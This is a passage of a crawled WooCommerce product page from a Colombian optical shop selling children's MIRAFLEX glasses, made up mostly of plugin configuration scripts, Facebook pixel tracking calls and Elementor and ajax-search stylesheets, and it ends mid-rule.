11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\" mask=\"url(#path-4-outside-2)\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Link","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>\u00bfC\u00f3mo puedo ayudarte?<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/api.whatsapp.com\/send?phone=573216033465&amp;#038;text=Hola,%20quisiera%20pedir%20una%20cita%20con%20opt%C3%B3metra!","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c0ce8fc36b","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.81648660372' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.4.8' id='chaty-picmo-js-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.4.8' id='chaty-picmo-latest-js-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/opticapatriciaortega.com\/wp-admin\/admin-ajax.php","nonce":"45813f8b94","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/","cart_redirectition":"no","cart_page_url":"https:\/\/opticapatriciaortega.com\/cart\/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.8' id='eael-general-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a840147e67ac06ce1977f95ab867d59d","fragment_name":"wc_fragments_a840147e67ac06ce1977f95ab867d59d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/opticapatriciaortega.com\/wp-admin\/admin-ajax.php","nonce":"0f61bfad90","urls":{"assets":"https:\/\/opticapatriciaortega.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/opticapatriciaortega.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/opticapatriciaortega.com\/cart\/","checkout_page_url":"https:\/\/opticapatriciaortega.com\/checkout\/","fragments_nonce":"71c53d0142"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/opticapatriciaortega.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/opticapatriciaortega.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/opticapatriciaortega.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"8d4a03d850"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7761,"title":"Gafas%20para%20ni%C3%B1o%20marca%20MIRAFLEX%20material%20flexible%2C%20liviano%20y%20muy%20resistente.%20-%20%C3%93ptica%20Patricia%20Ortega","excerpt":"","featuredImage":"https:\/\/opticapatriciaortega.com\/wp-content\/uploads\/2022\/03\/Gafas-azul-fondo-blanco-1024x1024.png"}};
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.1' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.0.3' id='wc-add-to-cart-variation-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-8.0.3-3.5.7', '240029031627268');
fbq('track', 'ViewContent', {
    "source": "woocommerce_1",
    "version": "8.0.3",
    "pluginVersion": "3.5.7",
    "content_name": "Gafas para ni\u00f1o marca MIRAFLEX material flexible, liviano y muy resistente.",
    "content_ids": "[\"wc_post_id_7761\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_7761\",\"quantity\":1}]",
    "content_category": "Ni\u00f1os",
    "value": "140000",
    "currency": "COP"
}, {
    "eventID": "cb891980-a8a0-4f0a-9122-a493d34b6291"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-8.0.3-3.5.7', '240029031627268');
fbq('track', 'PageView', {
    "source": "woocommerce_1",
    "version": "8.0.3",
    "pluginVersion": "3.5.7",
    "user_data": {}
}, {
    "eventID": "7ac68752-9a96-4adb-a201-83d3d71f6b88"
});
 });
</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (DONOTCACHEPAGE constant is defined) 
Caché de base de datos usando Memcached

Served from: opticapatriciaortega.com @ 2026-01-23 01:54:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://opticapatriciaortega.com/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.2.4
body_size: 345
content:
.widget_product_search.commercekit-ajs-active,.widget_search.commercekit-ajs-active{overflow:visible}.commercekit-ajs-results{position:absolute;overflow:hidden}.commercekit-ajs-suggestions{top:0;left:0;bottom:0;right:0;background:#fff;border:1px solid #d6d6d6}.commercekit-ajs-suggestions>.autocomplete-suggestion{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;border-bottom:1px solid #d6d6d6;background:0 0;display:flex;transition:.2s all}.commercekit-ajs-suggestions>.autocomplete-suggestion:hover,.commercekit-ajs-suggestions>.autocomplete-suggestion.active{background-color:#F8F8F8 }.commercekit-ajs-suggestions>.autocomplete-suggestion:last-child{border-bottom:none;margin-bottom:10px}.commercekit-ajs-suggestions>.autocomplete-suggestion.autocomplete-selected>a{background-color:#f8f8f8}.commercekit-ajs-suggestions>.autocomplete-no-suggestion{line-height:40px;text-align:center}.commercekit-ajs-results.has-viewall-button{padding-bottom:30px}.commercekit-ajs-results.has-viewall-button .commercekit-ajs-suggestions{bottom:30px}.commercekit-ajs-view-all-holder{position:absolute;bottom:0;left:0;width:100%;z-index:9999;display:none}.commercekit-ajs-view-all-holder>a{display:block;height:40px;line-height:40px;background:#373636;text-align:center;color:#fff;text-transform:uppercase;font-weight:600;font-size:13px;letter-spacing:.02em}.commercekit-ajs-view-all-holder>a:hover{color:#fff}.commercekit-ajs-other-result{height:33px;line-height:33px;background:#f5f3f3;text-align:left;color:#8b8888;text-transform:uppercase;padding-left:10px;width:100%;font-size:12px;letter-spacing:.02em}.commercekit-ajs-hide .commercekit-ajs-suggestions,.commercekit-ajs-hide .commercekit-ajs-view-all-holder{display:none!important}.commercekit-ajs-suggestions .commercekit-ajs-post,.commercekit-ajs-suggestions .commercekit-ajs-product{width:100%;color:#323232}.commercekit-ajs-post .commercekit-ajs-post-image,.commercekit-ajs-product .commercekit-ajs-product-image{display:inline-block;max-width:60px;vertical-align:top;flex-shrink:0}.commercekit-ajs-post .commercekit-ajs-post-image img,.commercekit-ajs-product .commercekit-ajs-product-image img{padding:5px 5px 5px 0;margin:0}.commercekit-ajs-post .commercekit-ajs-post-title,.commercekit-ajs-product .commercekit-ajs-product-desc{display:inline-block;padding:0 10px;vertical-align:top}.commercekit-ajs-post .commercekit-ajs-post-title{padding:0;display:flex;align-items:center}.autocomplete-suggestion a{display:flex;padding:10px;transition:.2s all}.commercekit-ajs-product-title{font-size:14px}.commercekit-ajs-product-price{font-size:13px}.commercekit-ajs-post .commercekit-ajs-post-title{font-size:13px;line-height:1.4;width:100%}.commercekit-ajs-post .commercekit-ajs-post-title span.post-type{text-transform:uppercase;color:#999;font-size:11px;margin-left:auto;padding-left:10px}.commercekit-ajs-other-result-wrap{cursor:auto!important;padding:0!important;margin:0!important;border:none}.commercekit-ajs-product-price,.commercekit-ajs-product-price ins{color:#de9915;font-weight:600}.commercekit-ajs-product-price del{margin-right:5px;color:#999;font-weight:400}.commercekit-ajs-results span.match-text{text-decoration:underline;display:contents}

--- FILE ---
content_type: text/css
request_url: https://opticapatriciaortega.com/wp-content/uploads/elementor/css/post-6941.css?ver=1757042930
body_size: 2272
content:
.elementor-6941 .elementor-element.elementor-element-3d6c9fe1{--spacer-size:50px;}.elementor-6941 .elementor-element.elementor-element-2186bd15 > .elementor-container{max-width:1029px;min-height:0px;}.elementor-6941 .elementor-element.elementor-element-2186bd15 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-6941 .elementor-element.elementor-element-2186bd15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6941 .elementor-element.elementor-element-2186bd15:not(.elementor-motion-effects-element-type-background), .elementor-6941 .elementor-element.elementor-element-2186bd15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6941 .elementor-element.elementor-element-2186bd15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;}.elementor-6941 .elementor-element.elementor-element-2186bd15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6941 .elementor-element.elementor-element-51e06dff img{width:61%;max-width:35%;}.elementor-6941 .elementor-element.elementor-element-6f8e580e{--spacer-size:10px;}.elementor-6941 .elementor-element.elementor-element-4f1215b2{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;font-style:normal;letter-spacing:-0.8px;}.elementor-6941 .elementor-element.elementor-element-4f1215b2 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-404ff68b{color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:200;letter-spacing:-0.1px;}.elementor-6941 .elementor-element.elementor-element-404ff68b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-6f880e5 img{width:61%;max-width:35%;}.elementor-6941 .elementor-element.elementor-element-1b5ccad1{--spacer-size:10px;}.elementor-6941 .elementor-element.elementor-element-17cf9e46{color:#1D1D1D;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:900;text-transform:uppercase;font-style:normal;letter-spacing:-0.8px;}.elementor-6941 .elementor-element.elementor-element-17cf9e46 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-4dcb2429{color:#1D1D1D;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:200;letter-spacing:-0.1px;}.elementor-6941 .elementor-element.elementor-element-4dcb2429 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-78e7c7ee img{width:61%;max-width:35%;}.elementor-6941 .elementor-element.elementor-element-2f7b399f{--spacer-size:10px;}.elementor-6941 .elementor-element.elementor-element-104de703{color:#1D1D1D;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:900;text-transform:uppercase;font-style:normal;line-height:1.3em;letter-spacing:-0.8px;}.elementor-6941 .elementor-element.elementor-element-104de703 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-7ed22a8d{color:#1D1D1D;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:200;letter-spacing:-0.1px;}.elementor-6941 .elementor-element.elementor-element-7ed22a8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-301ea62d img{width:61%;max-width:35%;}.elementor-6941 .elementor-element.elementor-element-7844173d{--spacer-size:10px;}.elementor-6941 .elementor-element.elementor-element-382493f2{color:#1D1D1D;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:900;text-transform:uppercase;font-style:normal;line-height:1.3em;letter-spacing:-0.8px;}.elementor-6941 .elementor-element.elementor-element-382493f2 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-65231579{color:#1D1D1D;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:200;letter-spacing:-0.1px;}.elementor-6941 .elementor-element.elementor-element-65231579 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-4ea16175 img{width:61%;max-width:35%;}.elementor-6941 .elementor-element.elementor-element-27350e30{--spacer-size:10px;}.elementor-6941 .elementor-element.elementor-element-4bb3f627{color:#1D1D1D;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:900;text-transform:uppercase;font-style:normal;line-height:1.3em;letter-spacing:-0.8px;}.elementor-6941 .elementor-element.elementor-element-4bb3f627 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-1a0ff9d7{color:#1D1D1D;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:200;letter-spacing:-0.1px;}.elementor-6941 .elementor-element.elementor-element-1a0ff9d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-1c1a60e3 img{width:61%;max-width:35%;}.elementor-6941 .elementor-element.elementor-element-6e2b138c{--spacer-size:50px;}.elementor-6941 .elementor-element.elementor-element-5a035720{--spacer-size:10px;}.elementor-6941 .elementor-element.elementor-element-8c82741{color:#1D1D1D;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:900;text-transform:uppercase;font-style:normal;line-height:1.3em;letter-spacing:-0.8px;}.elementor-6941 .elementor-element.elementor-element-8c82741 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-4a142f4f{color:#1D1D1D;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:200;letter-spacing:-0.1px;}.elementor-6941 .elementor-element.elementor-element-4a142f4f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-6350d7aa:not(.elementor-motion-effects-element-type-background), .elementor-6941 .elementor-element.elementor-element-6350d7aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6941 .elementor-element.elementor-element-6350d7aa{border-style:solid;border-width:5px 0px 0px 0px;border-color:#423E92;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:030px 0px 60px 0px;}.elementor-6941 .elementor-element.elementor-element-6350d7aa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6941 .elementor-element.elementor-element-17fc2648 > .elementor-element-populated{margin:-30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6941 .elementor-element.elementor-element-3c033aa4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6941 .elementor-element.elementor-element-3c033aa4:not(.elementor-motion-effects-element-type-background), .elementor-6941 .elementor-element.elementor-element-3c033aa4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-6941 .elementor-element.elementor-element-3c033aa4 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6941 .elementor-element.elementor-element-3c033aa4{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-c38af73{text-align:left;}.elementor-6941 .elementor-element.elementor-element-2d3aa405 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-6941 .elementor-element.elementor-element-2d3aa405{padding:0px 0px 20px 0px;}.elementor-6941 .elementor-element.elementor-element-78e7c950 .elementor-heading-title{color:#353288;font-size:18px;font-weight:500;}.elementor-6941 .elementor-element.elementor-element-3233d179 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-3233d179 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6941 .elementor-element.elementor-element-3233d179{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6941 .elementor-element.elementor-element-3233d179 .elementor-icon-list-text{color:#403F93;transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-85d23cc .elementor-heading-title{color:#353288;font-size:18px;font-weight:500;}.elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6941 .elementor-element.elementor-element-51db824f{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-icon{padding-right:0px;}.elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-text{color:#403F93;transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-59240ebd .elementor-heading-title{color:#353288;font-size:18px;font-weight:500;}.elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-icon{padding-right:15px;}.elementor-6941 .elementor-element.elementor-element-494f9f9a{--icon-vertical-offset:0px;}.elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-6941 